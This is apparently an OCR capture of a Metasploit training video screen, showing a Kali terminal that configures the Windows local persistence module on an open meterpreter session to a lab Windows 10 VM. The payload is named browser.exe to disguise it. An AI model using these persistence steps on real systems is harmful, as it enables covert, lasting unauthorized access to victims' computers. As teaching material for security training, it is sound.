 Activities Terminator Thu 14:23 ie
root@kali: ~
root@kali: ~ 146x40
-- ----
0 Windows
msf exploit(persistence) > set EXE_NAME browser.exe
EXE_NAME => browser.exe
msf exploit(persistence) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.20.14.203:8080 -> 10.20.14.206:49705 (10.20.14.206)
msf exploit(persistence) > set SESSION 1
SESSION => 1
msf exploit(persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME browser.exe no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 1 yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(persistence) > show advanced
ûdemy